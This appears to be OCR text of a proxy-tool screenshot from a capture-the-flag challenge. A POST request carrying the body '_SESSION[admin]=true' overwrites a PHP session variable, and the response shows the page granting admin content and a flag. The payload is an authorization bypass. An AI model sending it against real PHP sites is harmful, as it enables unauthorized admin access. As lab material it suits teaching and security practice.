 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: extracttheflag-mirror.mirror-ctf.cert.unlp.edu.ar
3 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer: https://extracttheflag-mirror.mirror-ctf.cert.unlp.edu.ar/?src
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 20
17
18 _SESSION[admin]=true
Response
Pretty Raw Hex Render \n
57 <div class="card-body">
58 <h5 class="card-title">
Image 3
</h5>
59 <p class="card-text">
Description for image 3.
</p>
60 </div>
61 </div>
62 </div>
63 </div>
64 <div class="row">
65 <div class="card">
66 <h4>
Flag
</h4>
67 <!-- admin content -->
68 Your flag: flag{PhP_Th4nks_for_all!}<br>
</div>
69 </div>
70
71 </div>
72 <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js">
</script>
73 <script src="
https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/poppe
r.min.js">
</script>
74 <script src="
https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.m
in.js">
</script>
75 </body>
76 </html>
77
78
Ins
Rec
Rec
Rec
Rec
Rec
Res